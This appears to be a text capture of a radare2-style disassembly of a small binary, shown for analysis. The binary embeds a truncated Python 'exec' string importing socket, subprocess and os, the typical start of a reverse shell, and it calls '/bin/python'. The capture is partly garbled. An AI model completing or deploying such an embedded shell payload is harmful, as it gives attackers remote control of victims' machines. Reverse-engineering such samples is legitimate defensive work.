 File Settings Edit View Tools Search Emulate Debug Tab [1] [0x00401050]
[X] Disassembly (pd)
; CODE XREF from entry0 @ 0x401012
;-- child:
0x00401050 6800000000 push 0
0x00401055 e80d020000 call loc.fpu ;[1]
;-- arg3:
0x0040105a .string "exec(\"\"\"\nimport socket,subprocess,os,
0x0040105d .string "exec(\"\"\"\nimport socket,subprocess,os,
; CALL XREF from entry0 @ 0x401055
/ 14: loc.fpu ();
0x00401267 e803000000 call loc.lxz ;[2]
;-- arg2:
0x0040126c ~ 2d6300e80c sub eax, 0xce80063
; CALL XREF from loc.fpu @ 0x401267
;-- lxz:
0x0040126f e80c000000 call loc.drgs ;[3]
; CODE XREF from loc.arg3 @ +0x1b4
;-- arg1:
0x00401274 .string "/bin/python" ; len=12
;-- drgs:
0x00401280 488d05300000. lea rax, loc.msg ; 0x40